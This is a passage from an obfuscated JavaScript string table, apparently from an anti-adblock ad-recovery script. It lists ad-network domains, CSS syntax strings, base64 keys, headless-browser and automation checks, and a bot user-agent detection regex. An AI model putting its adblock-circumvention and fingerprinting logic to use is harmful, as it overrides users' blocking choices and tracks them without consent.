7>','space-between|space-around|space-evenly|stretch','IntersectionObserverEntry','/report','hbopenbid.pubmatic.com','adwallpaper','escape','createDescriptor','onclick','iionads.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[<length-percentage>|<number>|auto]{1,4}','adthrive','window.parent.parent.apstag.runtime.callCqWrapper','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[Profile\x20Handler]','getItem','option\x20domain\x20is\x20invalid','transform','optable.co','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<image>|none','attributionSrc','getComputedStyle','closest-side|closest-corner|farthest-side|farthest-corner|sides','Identifier,\x20string\x20or\x20comma\x20is\x20expected','then','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','mailto:','Counter','interstitial','Identifier\x20or\x20asterisk\x20is\x20expected','<font-stretch-absolute>','<\x27margin-inline-end\x27>','Element_insertAdjacentHTML','element\x20out\x20of\x20viewable\x20window','adshield-native','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','adunit','<paint>','iframe\x20message\x20timeout:\x20','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','stroke','sn_ad_label_','attributeValueKeys','adingo','auto|sRGB|linearRGB','HTMLImageElement_src','enter','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Window_name','memoryLimitThreshold','proper.io','destroySlots','file','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','img_dggnaogcyx5g7dge2a9x2g7yda9d','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','function','Expected\x20','prod','/negotiate/script-set-value','slice|clone','shardingIndex','admaru.net','auto-add|add(\x20<integer>\x20)|<integer>','none|[fill|fill-opacity|stroke|stroke-opacity]#','MSG_SYN','as_inventory_frame_listener_adder','Node_insertBefore','string-api','Plus\x20sign','boolean-expr','nth','getComponents','https://t.visx.net/ul_cb/hb_post','skip','container','top','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','userLanguage','shouldPageviewOnUrlChange','a2Zwdg==','/cdn/adx/open/integration.html','substringToPos','getAdserverTargeting','isNaN','admiral','adshield-api','gpt-anymind','richaudience.com','permission','HTMLScriptElement','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','7cfdc6c7','Document_referrer','pipeThrough','as-check-script-blocked-ready','anymind','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','encodeId','headless_chrome','MSG_SYN_URG','crios','DocumentFragment_querySelector','.getAdserverTargeting','adv-space','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','whitespace-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','leave','nn_','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','original','decodeUrl','northernirelandworld.com','JlhEX1FPaE1ybHRwUjFjNHpHClk=','HTMLIFrameElement_srcdoc','adshield','string-token','adthrive-','auto|<color>{2}','print','scorecardresearch.com','XMLHttpRequest_status','terms','EOF-token','[restore-rejections]\x20handleQueued\x20fetch','data-owner','ds.uncn.jp','grippers|none','atrule','delay','item\x20doesn\x27t\x20belong\x20to\x20list','<custom-ident>|<string>','<geometry-box>#','[jis78|jis83|jis90|jis04|simplified|traditional]','querySelectorAll','prev_iu_szs','hue-rotate(\x20<angle>\x20)','[<filter-function>|<url>]+','data-bypass-check-','description','memory','adpushup','numeric-only|allow-keywords','target=\x22_top\x22','amazon-adsystem.com','ownerNode','test/view/passed','getWriter','auto|<length>|<percentage>','bydata.com','none|strict|content|[[size||inline-size]||layout||style||paint]','<complex-real-selector-list>','protect','visible|auto|hidden','JSON_stringify','/pcs/activeview?','gpt-highfivve','str','ops','data-freestar-ad','osano-','vendor','padding-bottom','splice','.start','\x27:\x27\x20[before|after|first-line|first-letter]','slot_element_id','N3k6eDIxOF1VI05DfW5XYU1Te0w=','\x27))','jizsl_','XMLHttpRequest_open','<grid-line>\x20[/\x20<grid-line>]?','Terminate\x20-\x20empty\x20profile','slotResponseReceived','/favicon.png?','<\x27margin\x27>','Object','yandex.com','<mask-layer>#','postmedia.solutions.cdn.optable.co','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','https://exchange.kueezrtb.com/prebid/multi/','scanWord','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','result','gpt-adshield','sandbox','getBoundingClientRect','dpi','add','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[clip|ellipsis|<string>]{1,2}','supports(','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','isParentsDisplayNone','toPrimitive','ensureInit','cdn.adapex.io','EventTarget','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','extra','Window_open','version','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','bind','tagName','prependData','article','__hooked_preframe','ddg/','_sourcesContents','logicieleducatif.fr','Node_textContent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','-apple-system|BlinkMacSystemFont','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','pbstck.com','_asClickListeners','error\x20on\x20googletag.pubads()','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','layer(','navigator.productSub\x20is\x20undefined','disallowEmpty','decodeURI','knowt.com','HTMLAnchorElement_protocol','https://securepubads.g.doubleclick.net/gampad/ads','normal|[<number>\x20<integer>?]','filter,\x20pointer-events','filename','host','adtelligent.com','getArg','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','supplierId','direction','/adsid/integrator.js','safari/firefox\x20src\x20fetch\x20error','redir','window.top._df.t','//#\x20sourceURL=mediation.js','wdioElectron','referrerPolicy','cache_adblock_circumvent_score','fullscreen','startsWith','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Window_fetchLater','fromCharCode','createList','picrew.me','xg4ken.com','Terminate\x20-\x20not\x20active','<custom-ident>','simpli.fi','signalStatus','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','sascdn.com','rotate(\x20[<angle>|<zero>]\x20)','kargo-','botKind','function-token','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','mfadsrvr.com','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','8255340wEIICT','lineItemId','googletagservices.com','enliple','is_admiral_adwall_rendered','false','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','responseText','N/A','URLSearchParams','isInIframe','and','Not\x20a\x20Declaration\x20node','Hex\x20digit\x20is\x20expected','setHTMLUnsafe','arkadium-aps-tagan.adlightning.com','mustIncludeStrings','scroll','click','minutemedia-prebid.com','ads.blogherads.com','else','lvh','querySelector','constructor','is_ads_blocked','Name\x20is\x20expected','https://securepubads.g.doubleclick.net/tag/js/gpt.js','serif|sans-serif|cursive|fantasy|monospace','clientHeight','\x5c$&','History_replaceState','abgroup','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','https://consent.yorkshirepost.co.uk','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','additionalAdsBait','getParameter','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','protectHtml','[<age>?\x20<gender>\x20<integer>?]','lep.co.uk','HTMLAnchorElement_target','Parse\x20error:\x20','Url','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','ybar','<\x27top\x27>','vmax','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','recoverAds','Blob','ayads.co','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','Identifier\x20or\x20parenthesis\x20is\x20expected','none|<offset-path>||<coord-box>','MSG_ACK_INVISIBLE','localhost|dable\x5c.io','www.whatcar.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Expect\x20an\x20apostrophe','lvmin','consumeFunctionName','ads','pagead/js/dv3.js','esp.rtbhouse.com','Number\x20of\x20function\x20is\x20expected','<\x27margin-right\x27>','Window_setTimeout','a-mo.net','as_','timestamp','sendXHR','token','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','resource','geniee','Element_removeAttribute','is_admiral_active','write','language','repeat','event_type','compareByGeneratedPositionsDeflated','findAllFragments','fs-','_map','parseAtrulePrelude','none|<image>|<mask-source>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','end','[data-ad-name]','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|all|<dashed-ident>#','TkduRThhX3kuRmpZTz00dzNdcDc=','some','/negotiate/v3/iframe?passcode=','divId','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gecko/','btoa','apply','dataset','onParseError','first','intersectionRect','HTMLAnchorElement_port','<percentage>|<length>','<\x27inset\x27>','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','include','SupportsDeclaration','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','tagan.adlightning.com','Navigator','wrap|none','CSSStyleDeclaration_getPropertyValue','ad-placeholder','distinctiveProps','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','insertData','shift','normal|<string>','none|<string>+','</script><script\x20src=\x22','JSON','adsinteractive.com','separate|collapse|auto','prev','cnlwYQ==','display','padding-right','StyleSheet','whale','http','clientWidth','percentage-token','Element_setAttributeNS','https://html-load.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','keys','last_bfa_at','fundingchoicesmessages.google.com','&height=','<length-percentage>&&hanging?&&each-line?','insertRule','__fr','webkit','the-ozone-project.com','eatDelim','from','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','innerWidth','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.',';\x20Priority=Medium','addProperty_','resolvedOptions','Unknown\x20node\x20type:\x20','worldhistory.org','cmpStr','Bad\x20value\x20`','srcdoc','replace','.\x20Phase:\x20','https://consent.newcastleworld.com','clone','true','sectionChange','Boolean','statusText','originalUrl','pubstack','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','nhn','max-height','Brian\x20Paul','performance_gpt_ad_rendered','cssWideKeywordsSyntax','webkitMediaStream','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<ns-prefix>?\x20<ident-token>','webkitResolveLocalFileSystemURL','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','not_blocking_ads','.pages.dev','driver','Function','renderer','function\x20','https://content-loader.com','auto|none|enabled|disabled','visible|hidden|clip|scroll|auto','[Bot]\x20bot\x20UA\x20detected,\x20ua=','getId','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','inventories','<script>window.parent.postMessage(\x27','CDO-token','v7.5.63','domAutomation','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','clickiocdn.com','ex.ingage.tech','no-limit|<integer>','none|all|[digits\x20<integer>?]','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','query','Document_getElementsByTagName','as-search-','limit_memory_filter','ZGdnbg==','status','Document_cookie','afterend','flip-block||flip-inline||flip-start','c3ZtbQ==','source','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','cpmstar.com','autobild.de','reportToSentry','none|[weight||style||small-caps||position]','?version=','computeSourceURL','<line-width>{1,4}','</a></span>','content_ad','auto|<color>','Element\x20not\x20visible\x20v2\x20|\x20','Identifier','<mf-name>','rlh','pbjs','length','polarbyte.com','insertList','AddMatchOnce','<\x27min-height\x27>','notificationPermissions\x20signal\x20unexpected\x20behaviour','players','document\x20-\x20find\x20element','webkitTemporaryStorage','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','originalPositionFor','uBlock\x20Origin','bp_','async','opt/','row|row-reverse|column|column-reverse','SECSSOBrowserChrome','\x20is\x20expected','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<blend-mode>#','\x22:[{\x22id\x22:\x22','<\x27flex-shrink\x27>','createAuctionNonce','<\x27opacity\x27>','port2','window.as_location','[<page-selector>#]?','closest','/bq/','DocumentFragment_querySelectorAll','rtt','gptFetch','https://mp.4dex.io/prebid','last_processed_rules_count','encode','banner-ad','cookielaw.org','Comment','a-mx.com','ad-','Window','onClick','dotted|solid|space|<string>','window.top.apstag.runtime.callCqWrapper','[lining-nums|oldstyle-nums]','auto|inter-character|inter-word|none',',\x20elapsed:\x20','trvdp.com','Error','Comma','[common-ligatures|no-common-ligatures]','deg','HTMLFormElement_action','scanSpaces','writeln','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLTableCellElement','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','updateCursors','domain','document.getElementsByTagName','Blocked\x20prebid\x20request\x20for\x20','secure','as_inventory_id','api.receptivity.io','RunPerfTest','\x20\x20\x20\x20','removeAttribute','thread-','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','__fpjs_d_m','ignore|stretch-to-fit','isMainFrame','consumeUntilExclamationMarkOrSemicolon','allow-scripts','handleEvent','[restore-rejections]\x20handleQueued\x20script_onerror','`,\x20expected\x20`','list','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<keyframes-name>','reason','/iu3','blur(\x20<length>\x20)','can\x27t\x20access\x20document.hidden','[<length>{2,3}&&<color>?]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','beforeunload','__isProxy','Type\x20of\x20node\x20should\x20be\x20an\x20Object','as_logs','Element_outerHTML','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adblock_fingerprint','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','iframe\x20msg\x20err:\x20','Chrome/','toLowerCase','hasFocus','title','nextSibling','padStart','PerformanceResourceTiming_encodedBodySize','static.criteo.net','Unknown\x20feature\x20','blocking_acceptable_ads','from-image|<angle>|[<angle>?\x20flip]','flow|flow-root|table|flex|grid|ruby','teads.tv','prependList','start|middle|end','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','getTargeting','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','as-tester-handler-added','UserAgent','snigelweb.com','contentWindow','XMLHttpRequest_responseURL','[<box>|border|padding|content]#','<\x27right\x27>','match','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','as_console','getOwnPropertyDescriptor','gpt-nextmillenium','rng','Unknown\x20property','forceBraces','getType','__lastWatirAlert','innerHeight','replace|add|accumulate','childNodes','cs.lkqd.net','<style-condition>|<style-feature>','Ratio','infinityfree.com','blocking_ads','[<predefined-rgb-params>|<xyz-params>]','send','inventoryId','windowSize','Type','unrulymedia.com','window','HTMLStyleElement_insertBefore','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<length>|<percentage>|auto','<\x27margin-block-end\x27>','removeItem','setInterval','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','defineSlot','baseUrl','umogames.com','thenStack','at-keyword-token','<\x27flex-basis\x27>','814078gcMeRi','htlb.casalemedia.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','drag|no-drag','https://m1.openfpcdn.io/botd/v','butt|round|square','Identifier\x20is\x20expected\x20but\x20function\x20found','BotdError','none|repeat(\x20<length-percentage>\x20)','isChannelConnected','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<div','<html><head><script\x20src=\x22','matcher','httponly','<counter-style-name>|symbols(\x20)','adroll.com','flux.jp','none|<image>','custom','getAttributeKeys','getEntriesByType','getPrototypeOf','normal|[fill||stroke||markers]','cmVzZXJ2ZWQyT3V0cHV0','start|center|space-between|space-around','none|in-flow|all','mixed|upright|sideways','CSSPrimitiveValue','element-attributes','Terminate\x20-\x20non-auto-recovery','Keyword','about:','[left|right]||[top|bottom]','cesoirtv.com','adshield-loaded','go.affec.tv','nightmarejs','Document_URL','Forward\x20report\x20url\x20to\x20engineers','cmVzZXJ2ZWQy','immediate','adsdk.microsoft.com','none|proximity|mandatory','frameElement','stickyadstv.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','none|zoom','Match','level','eventId=','HTMLIFrameElement_src','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','properties','Invalid\x20URL:\x20','hadronid.net','nearest|up|down|to-zero','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','bhg.com','openxcdn.net','urlRegex','clearInterval','https://btlr.sharethrough.com/universal/v1','__nightmare','*[id]','notifications','intentiq.com','marker-mid','#adshield','pop','document','window.top.confiant.services().onASTAdLoad','generated','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Token','iu_parts','economy|exact','!self','matchAtrulePrelude','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Y29rcQ==','<mf-plain>|<mf-boolean>|<mf-range>','osano_','s2s.t13.io','5ab43d8d','protectCss','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','tunebat.com','chromium','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','search','rel','script-src','HTMLAnchorElement_host','unsortedForEach','setTimeout','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','eachMapping','adChoice','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','setItem','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','merequartz.com','%%%INV_CODE%%%','<\x27min-inline-size\x27>','<relative-real-selector-list>','Blocked\x20interstial\x20slot\x20define:','WhiteSpace','option\x20sameSite\x20is\x20invalid','<grid-line>\x20[/\x20<grid-line>]{0,3}','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','px-cloud.net','can\x27t\x20access\x20user-agent','clearTimeout','document.getElementsByClassName','!boolean-group','<counter-style-name>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','quizlet.com','bnh6bg==','cssWideKeywords','hash-token','border-box|content-box|margin-box|padding-box','tri','hidden','origin','[id^=\x22div-gpt-\x22]','flux-cdn.com','as_debug','isTargetUrl','skip-node','mimeTypesConsistent','selectorText','ing','!term','_names','https://s.teag.ad-shield.io/2/857374/analytics.js','Terminate\x20-\x20not\x20registered\x20in\x20db','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','HTMLScriptElement_src','checkAtruleDescriptorName','orientation','createObjectURL','gumgum.com','otSDKStub','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','errArgs','omnitagjs.com','javascript:','image-src:\x20display-none','ima://','IFrame','cust_params','r2b2.cz','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','adnxs-simple.com','<\x27border-bottom-left-radius\x27>','videostep.com','AttributeSelector','Negotiate\x20sync\x20vital\x20failed:\x20','iterations','http://127.0.0.1','PerformanceResourceTiming_transferSize','none|<custom-ident>+','ADNXSMediation','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','partitioned','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','toSetString','snigel','data-stndz-hidden','biggeekdad.com','awesomium','link[rel=\x22stylesheet\x22][href*=\x22','First-party\x20image\x20load\x20failed','ac-','f8d5326a','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','ad-delivery.net','protectUrlContext','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','find','div#contents\x20>\x20span#ads','eventName','textAd','Unknown\x20at-rule','<header','ay.delivery','blockAdUnitPath','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','none|<custom-ident>','Parentheses','recovery_adm_click_ar','<\x27inset-inline\x27>','<\x27border-top-style\x27>','plugins','srcset','Element_innerHTML','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Performance.network','directives','chrome','normal|[<east-asian-va